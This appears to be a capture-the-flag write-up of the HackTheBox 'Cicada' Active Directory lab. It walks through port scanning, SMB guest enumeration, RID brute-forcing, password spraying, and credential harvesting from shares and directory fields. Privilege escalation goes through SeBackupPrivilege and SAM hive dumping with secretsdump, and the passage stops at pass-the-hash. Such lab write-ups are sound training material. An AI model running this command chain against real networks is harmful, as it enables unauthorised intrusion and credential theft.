Recon 🕵️
Network Enumeration
TCP Scan
ip=10.129.64.252
nmap -sCV -p- -vv -A -T5 -oA scan/normal $ipBased on the TCP scan results, the following ports are available for further assessment:
| Port | Software | Version | Status |
|---|---|---|---|
| 53/tcp | domain | ttl 127 Simple DNS Plus | open |
| 88/tcp | kerberos-sec | ttl 127 Microsoft Windows Kerberos (server time: 2025-02-13 16:47:56Z) | open |
| 135/tcp | msrpc | ttl 127 Microsoft Windows RPC | open |
| 139/tcp | netbios-ssn | ttl 127 Microsoft Windows netbios-ssn | open |
| 389/tcp | ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) | open |
| 445/tcp | microsoft-ds? | ttl 127 | open |
| 464/tcp | kpasswd5? | ttl 127 | open |
| 636/tcp | ssl/ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) | open |
| 3268/tcp | ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) | open |
| 3269/tcp | ssl/ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) | open |
| 5985/tcp | http | ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | open |
The scan reveals several open ports associated with Windows services, including Kerberos (port 88), which is used for authentication in Active Directory environments, and MSRPC (port 135), which facilitates inter-process communication on networked systems. Additionally, LDAP (ports 389, 636, 3268, and 3269) is present, which is utilized for directory services queries and authentication.
Other notable services include Kpasswd (port 464), used for Kerberos password changes, and SMB (ports 139 and 445), which provides file and printer sharing. These open ports indicate the presence of Active Directory services, warranting further enumeration to identify potential attack vectors.
Also, we can see the Domain name and the Domain Controller, so let’s add them to our /etc/hosts file:
echo "$ip CICADA-DC.cicada.htb cicada.htb" | sudo tee -a /etc/hostsUDP scan
./udpz $ip --retries 1 --timeout 20000Based on the
UDP scan results, no open ports were identified for further assessment.
SMB Enumeration
One of the first things I like to check when assessing a Windows target is SMB. Recently, HackTheBox has adopted a more realistic approach by encouraging box creators to provide initial foothold credentials for Windows machines, reflecting real-world Windows/AD pentesting scenarios. However, since this box is slightly older, we’ll begin by checking for guest access, as there might be something useful waiting for us there:
nxc smb $ip -u 'guest' -p '' --shares
We can see that we have read access to the IPC$ share, which can be leveraged with tools like rpcclient to interact with the system and query more information. Additionally, there is a custom share named HR, which we’ll examine first to see if it contains any valuable information:
smbclient --no-pass //$ip/HRWe can see that there is a note from the HR department, which we can download using get "Notice from HR.txt".


Upon checking it, we see that the note is meant for a new employee and contains their default password to access their account and then change it:
Exploiting 🦈
Foothold
Finding The Mysterious New Employee
Now that we have a password, all we need is a username. Let’s leverage our read rights on the IPC$ share to dump the usernames on the system by brute-forcing their RIDs :
nxc smb cicada.htb -u 'guest' -p '' --rid-brute | tee usernames.txt
cat usernames.txt | awk -F'\\' '/SidTypeUser/{print $2}' | awk '{print $1}' > usernames.list
After cleaning the list to contain only the usernames, we can use it for a password spray attack. In this type of attack, the same password ('Cicada$M6Corpb*@Lp#nZp!8') is tested against multiple usernames, avoiding repeated failed attempts on a single account (which can trigger account lockout). The command below will attempt to authenticate with each username in the list using the specified password:
nxc smb cicada.htb -u usernames.list -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-successAnd We get a hit:

michael.wrightson:'Cicada$M6Corpb*@Lp#nZp!8'Finding David’s Password
Let’s see what we can use these credentials for:

nxc smb cicada.htb -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --sharesWe can see that we have read access to the SYSVOL and NETLOGON shares, which we could use to dump LDAP data and generate information for BloodHound:
To do so, let’s first sync our time with the box:
sudo ntpdate $ipAnd Now let’s generate the data:
python3 bloodhound.py --dns-tcp -ns $ip -d cicada.htb -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' -c allAfter uploading the generated data and reviewing the users I found, I noticed that David left his password in cleartext format in the Description field:

DAVID.ORELIOUS:'aRt$Lp#7t*VQ!3'Evil Emily
Now that we have new credentials, let’s do the same with them and see what we can use them for:
nxc smb cicada.htb -u 'DAVID.ORELIOUS' -p 'aRt$Lp#7t*VQ!3' --sharesWe can see that we can finally read the DEV share:
smbclient //$ip/DEV -U 'DAVID.ORELIOUS'Inside the DEV share, we have found a backup script, so let’s download it:

The script provides us with the cleartext credentials of Emily

emily.oscars:'Q!3@Lp#M6b*7t*Vt'Let’s do the same as we did with the two previous users:
nxc smb cicada.htb -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt' --sharesWe do have read (and write) permissions on the last two shares:

But most importantly, Emily can log in to the system:
nxc winrm cicada.htb -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Let’s log in and get our user flag:
evil-winrm -i cicada.htb -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Privilege Escalation
Looking at Emily’s privileges, we can see that she has SeBackupPrivilege, which allows her to bypass file and directory permissions to retrieve any file she wants, according to the official documentation.

SeBackupPrivilegeallows file content retrieval, even if the security descriptor on the file might not grant such access. A caller withSeBackupPrivilegeenabled obviates the need for anyACL-basedsecurity check.
Now, we have several options, but one that stands out is to simply steal the root flag:
robocopy C:\Users\Administrator\Desktop C:\Temp root.txt /B 
However, that isn’t as satisfying as the best option, which is to back up the SAM files and then dump all the users and their hashes to get the administrator’s hash.
reg save hklm\sam sam.hive; reg save hklm\system system.hive
download *After verifying that the files were indeed downloaded to our machine, let’s proceed using impacket:
impacket-secretsdump -sam sam.hive -system system.hive LOCALAnd we get the Administrator’s hash:

We can use it in a Pass-The-Hash attack and get a shell as Administrator:
